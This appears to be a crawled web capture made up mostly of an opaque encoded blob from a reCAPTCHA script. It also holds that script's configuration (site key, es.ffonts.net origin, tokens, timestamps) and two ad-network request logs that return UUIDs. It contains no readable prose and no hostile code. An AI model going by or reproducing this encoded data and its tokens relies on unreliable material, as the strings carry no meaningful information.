zCuDAuciLDjcOjw6/CnsKcw53Di2PDu8KLIU/Dg8KMw6PDpcK0w7d/[base64]/Dl8KGwobDggtzwrbChsK5wp0Tw5dbw7rCoBogBhvCpMOXWsKJw453w5/DkxbDtmgcw7Rew4bCr3nDoCBUA8OEQGvCj8K6BBPDtjw8fMKcwovDhMOnRcKSODZFw4Ztf8Kiw7rCocO2wqbCtcKvQhYEwrTChwtGCsKMw4jCqQktNRnDhsKXwpgXw4PDmkJtB8KvwrrCgjrDtW9dwoLDgMK+w6/[base64]/DowFnwpfDlAxvJsOxFRVywprDr8O/wrbDjHN7IsO6KcOuwp5EWMKYbXxIwq4KX8Otw6IVw6Qvw73CiWofw7vCgsKgw4jChMO9CE4gEcONMxbDr2vDgQldworCi8Kpwq/CugPDi8KjPCbDisKcw7vCs8O1bCvCpnTCsWg2w7vDosK+JsK1fcKEw6Rewo/DosOUwq8QwqLCrsKPw6fChjvDvksIdcOwwo0IfHHCi8Kyw4PCrMOCwpfCrX/ChMOOw57CminDq8Klw6HCosOiw4xwEFt0E8OBw60ZwpxpDcOqLh0Nc8KCL3nDm8KPD8KOw6nCkjrCvRh5W3x+woPDljMjQVTCpsKEHSvDtsOhw41xNV/[base64]/Dqwljw6XDmsO+w598wrXCukjDn23DssKHZcKKJcO9w58JwpwkwobCpsO6TV5KaxPCgMKYw5J+w7nCqEYdw598LMK6woPDnMOMMMKIwrDCicKDw4gTw7IwAQxSw4szeAnDk1zDgcKjBVLCiBbDkB1dPsOSwq7Dp0ASwo/[base64]/DpivCosOTZ8KYwrZNw7rDm8OLNVjCjmLCmk7CkFzCvsK6ecOtccKhWXrDjsKBw6PCqsO5UcKGw7vDlsKjf8ODB8KxAcOtw4ZRasO9AMOow4zCvMKew74SwrVLwpkiw7Yzw5DDqsK+w7jCi8KsQAMzYSsRZWZxw5gkwrzCsMKww67Crm/[base64]/ZsKHw7YEwrnCnGUtDwsPBsK5LjAuH8OeG8K/WBHCjjLDgMKoIgNNwo4Yw5ZewqHDtcO1VXgmTsKNw6vCvi/DuSPCnMKewpzCg2hKViYfwrh7wonDoGHDgF/CpztEwrHCvWvDu1DCjzDDpsOgw4Yuw6BbL3fDjMKww5Aaw4o5DMKLw4jDu8OTwofCui9DwqDClcK4EMOhwrfDn8KEw4BBw43CgMKfw6cfw7XCtsO3w7tRw5/Ct2obwovClcKOw7JWw74Tw6koEsOwPzLDqX7CqcKPwq0Fw4nDh8ORVl/CmMK0wqzCtGM+M8Kgwo9Tw6vCm8KIdMOsAjPDgXHCuxzCjjwtPcK0JjrCtsKWw5JMwpgiM8KFw7XCjWrDtMKlLBjClCcCUMKxQsKePnrCnh/CqiHDgHJGR8K9wrjDgC1IFUJTZR5hRDVpw4xdMzXDgHTDn8K5w67ClkAlY1DDgUg9LFfCvcO/w6QFSsKUXX4aw6FRL1kiw53DhMOkwr/CvRtaw59/UAswwrxUw7nCnhR0wo1qAcKDwoDDosOUw5k4w68VKcOLwrTDscK6NcOiw57DonHDmS3CoMOFwovDgQQyMCtZwoHDiC7DrMKKFn7CqShQw6HDuAbCvxwnw4RIwq3DmsOVwrBVwqbCtyXDrcO9wrocFwY/wqooM8KRw7XDmjvDgFDCtxnCscOjw7JWworDkMKcwoDCsjtPVcOBwprDv8K4wpwBcWfDr8OhwrcIXsKsw5fClcOjw77DpcKRw7PDghnDs8KFwpV8w5pKw7QhJ8OMeMKZwrxYD8Kdw4vCoMOuw7U7EgApWD/Dr23CmA/[base64]/CtF8xUcKLw4LDm8OJw5PCkQMhLMOJDzo1w4Vew5/DuSbCmMKMw4UQw7HDiMOteMORMcKMTsK7VMOIwq8NdcOtJXJ6WMKXw6rCvMOTwobCucOaw7/CvsOeXWFJPQvCqcO2FHBlXzAYAg5yw5bCjMKLPyzCk8OuLmXCvH1Pw4MGw5XDs8KgwqdYAsO6woQBQBzCkMOWw5BsBhXDnCRSw7TCicOTw4jCsynDm1nDpMKcwp0Sw4gNWjQLw7HCsAPCpsKqwo5gw4nCo8OOZ8OZwrZqwoBBwrnDrFPDs8KWa2bDiMO/wp3Dh8OfAsKzw41ow6kiRUJgbgUhQHrDpX4gwpYww6/Ck8KVw6/DjsK4NcOAwrZRYcKKAMOlw4nChk1IZCDCvCfDuxnCiMOiw5HDqsOLw4pOw4guJhLDvgzDpV7CuArCrMOywp9bT8K9w5ZkOsKXLsK2WcOswoTCo8Ojw5p7wqYUw73DhWciwpUXwpDDlCskQsOjQMKEw7XCjsO3diJgwq/DqxhDJD5BJh/Dh8K7UMK9YS42Q8OUXcKcwqbDusOYw4rDrMKqZ3LCtcO8XsO3w4PChMOadWDDpWBxwovDmMORGjLCn8OWw5nDuF3CmsK9bsOYTcKrZ8Oew5HDnMOBDsOZw5dMw7JLeMO1wqBhw6odfXo1wp1Bw43CicOmwpF1w5/Cj8KQwoMCw5XCuH/[base64]/DjgbDrl7DjcKVNmHDkMKcw5NIZsKcGy4wOQbDnms0woR/IB/[base64]/CncOBw58DeRNiPcKnPWLDvsKzwpEDVQLCv20hw4LDl8KrXMOyPyLDkg4Nw6ETwokhN8OsJcOTw73Ct8OKwph6KSBUe2PDjRjDp3vDqsO+w7g4TsK8wrXDgHQ7GErDsFjDpcKTw7fDvi43w7TCmsOWEMO5NUkEw7fClCcvwoN2QsOiwpjCtX/ChcKhwodNNMObw5bClCbDjSvDmsKwMSR7wrMpKnNWa8ODwoAiIn3CrcOEwqoQw7bDtcKUKSlSwr5Bwr/[base64]/DvCc0HwnDmGfDvjIfwrTDswLCpTMEIFfCgUF5wr7DmMODw53DrA8zw67DtcOQw7TCtSVAP8Kmw7xrwpxtN8OxAAbCscOWAsK9FQLCncKKwpg4wpAEPMKewqbCuABow6nDqsOSIgrCqh4Zw7NBwrbDm8KEw4Frwo/[base64]/DsMO8YgTCggPDjzVWeyB1wo/DulvDg0BPwo/[base64]/CqR55wp4XbW3Dp8O9UcOEw5XCuXANw7XCrsKKay7Cm1xcw5UAAcOafcOhRy1FNsKtw5LDn8KKPkZHTxJ7wqvCmC3CuWDDgcOuTRcrG8KqNcKuwo8BDsO0w7LCtATDphfChBLCmkwawrFtdw16wqbDt8K7QA/[base64]/w65Qcik+wrdpTSXCixwNf8KvwqnCth9pw6jCmTjCg8O3wpfDhzTDncKuP8KQw5XChCzDjsO3w4PCjB/Cmnphw400w4IHY0zCpcOVwr7DisOTFMKBBhXCssKLRTYrwocZBBPCiSHDhV8QGMO4WgfDnwfCkcOXwqPChMKiKk0TwrjDr8O/w5wXw64rw5rDqhDCo8KUw4R+wpRVw6RwwoRWEcK2U2TDk8Okw6jDlsOeJsKPw5TDvXMAUMOmdX3Dj3llVcKlOcO/[base64]/CisKPw75Aw4fDncOwwoUDOsOvDcOJZ8OHUFp5FjzCqsO0McO+w6fCucK/w6fCgFkzw4nCl0ESKn3ChHbCnnLCnsOAHjLCkMKKHQcmwqTCo8K0wrZHasKmw4Rzw7xTwqsaLQZVMMKJwpANw5/CnwbCucOJCxbCjm7DscK/wpUWQWJVGTzCkcOLWcKRMsK4dcOow7oRw6bDt8OUN8KNwpheFMKKKlbDgmRfw6bCqsKCw4wVw5DDvMKVwrUiJsKGd8KXTsKKZcOIX3DDqAxew5sXwrfDohhTwo/[base64]/[base64]/Ck8Kawro/L3fDiMOBw5nDuWx5H8Khw5vCki9YwoVWCQwswoEvOWvDilgCw5EVMHg5wobCl3gfwqpLP8KaWTzDuVjCscOSw5vDlsKtecKRwoomwrXCrcKUw6pzcMO2w6PCtcK5FsOtSxXDk8KVGBnDuGBZHcK1w4fCs8OmQcKwe8K/wq/DnkrCuhjCtT/CqwrDgMOBKh9Tw7hgw6rCv8KkB33CuU/DiCN1w5TCp8KRKcK7w4cbw7lNwp/ClcOIcsODC0PDjcK/w5HDhjLDuWzDssOww6JvGsOiTFMEFMK/O8KZLsKuM08DE8K3wpghDXnClcKefsOlw5Ynw68SalB+w49awrbDnsK/dcKNwo0Xw7HCosKewoHDimY3WMKgw7TDpFHDgMOiw68cwp5/wrLCqMOXw7zCvx1Iw4h/wrp9w4TDsxzDunBmWH1HNcOXwrpNa8Kkw7DDtE3DlMOAw5RrfcOjW1HClcKrJhZpQEUKwoJjw59pakXDr8OGeVDDksKiFUcqwrk2BcKKw4rCsybCi3/DkzPDocK6wqPCp8OrYsK1YkXCrFNiw4RLasOTw4Ufw78VBcOsL0HDkcOVOsOdw6XDp8KMXAUyVMKnwrbDrndvwoXCr2DChMO+EsOmCwPDqDDDlwTDs8ODBnzDhA4Uw4pfBF1YA8Oxw6JCJcKfw7/Cok/CtW/[base64]/w5s/wqdFwrwew7pDdcK0T8Kww4rDocO9AMKgOj7CmiQ1WsOIworDscOnwqNBRcOZQ8KYwqjDo8OIXE1Awr7CvQzDm8ORDsODwqfCnjTCiB90S8OjPmZ/OMOZw7Njw6MHwoDClcOMKGxfw4zChyXDiMOgbDdQw5DCnAXCqcOwwpLDtFbChzcxIlbDn24YFMKowr3Cp07DtsOoPCnCr1lnfk5SeMKAQW/CkMKnwohmwqoNw4prPMKBwpXDtcOOwovDlF/Dl2piO8K+a8KQNnvChsKIbhgqN8O4UWcMP2/[base64]/wrkNw63DlncCPWrDm3nCtmpnGxgfScO0wqdpTMOnwoHCncK1D8OnwqvClsOtEBdWOXPDisO9w6kIZxrDn3MzJCkFGMOPBBvCjcKpw78zeyIUcQ/[base64]/ClmY7WSAIYcKOwofCvMO/WMOAP8OXNMKjJC0BQix9w5LCmMKzJRlSwo/[base64]/wpDCtg/CmSQITcKmwrbDrwvCh8OoAcKudW8/AMOFwr8ZMizChATCjnVuGcOxEsO8wrfDvyLDtcOaSRnDpWzCrHknZcKvwqnCgxrCrU3ClVjDvxXDjnzCmydiJxnCpsK/H8ORwrjCmMO8ZwodwrTDusKdwqt1fksMPsKiwoB5bcOVw7JowrTCgsKcGzwrwp/Cuzsuw6jDgxttw5IRw59/YmvCjMKLw5jDtsKTCBbDuULCkcKZZsOpw5teBlzDj0HCvmovaMKmw5owaMOWPSrCjgHDqAEUwq4RLBPDiMKcwos0wr3DgEDDn3pXGS5lcMODVTBAw4I7McOEw6M5wpgTdCgww6Qsw6/[base64]/dcOkFsKhV8OXAcKrw7M9M8OJKjsDw4LDmBFuw49uw5LCiD7DgMOIAMOPMmfCt8KJw7TCllRDw6k0aS0Lw7cwZMKSBMKQw6RiKSVUwqNeZCXCo2M/TcOVVE02YMKUwpHCjkAaP8KrasKoEcOsIBTCsGXDtMObwprCgcK7wqzDvsOdE8Klwq5SEcKYwq04wp/CoXgdwqh5wq/Dk3fDlngnQsKXIsOyfR9bwpMObsKsAsOHVFlXNnjCvhvDjBHDgCHDh8Oo\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rQwxDOg8Qp0mSDmsAHLetVAz8TBCrRyyM4Dl0KeyhYE\\u003d\x22,0,0,null,1,1768613991029,0,0,[65,41],null,[127,205,247,108],\x22RC-DFG-Pt7EBUp4ng\x22,null,null,null,null,null,\x220dAFcWeA76iWwyciKssf_oHNI5Mip3z9W8lG7HhGpW71oN22f_WKl_2zSniNu8Ks5nWwwEzXV6i-czkpkJ72_lHx6fFBFiGw_wUg\x22,1768696791004]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
1c8ad01c-15ec-444c-abf4-5effa3c4ef21

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
3e672b2b-9614-4d80-95cc-2809c61b44eb